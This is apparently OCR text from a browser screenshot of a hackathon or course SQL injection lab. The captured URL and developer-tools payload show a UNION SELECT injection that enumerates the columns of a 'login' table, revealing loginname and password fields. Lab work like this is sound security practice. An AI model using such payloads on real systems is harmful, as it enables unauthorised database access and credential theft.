 waph-hackathon.eastus.cloud
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=%201%20union%20select%20"Hacked%20By%20Ruthvik",%20table_name,... R Update
id product price
1 apple 1.19
Hacked By Ruthvik login loginname
Hacked By Ruthvik login password
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms 11
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=%201%20u... Query String Parameters view source view URL-encoded
id: 1 union select "Hacked By Ruthvik", table_name, column_name from information_schema.columns where table_name="login"
1 requests 557 B transferred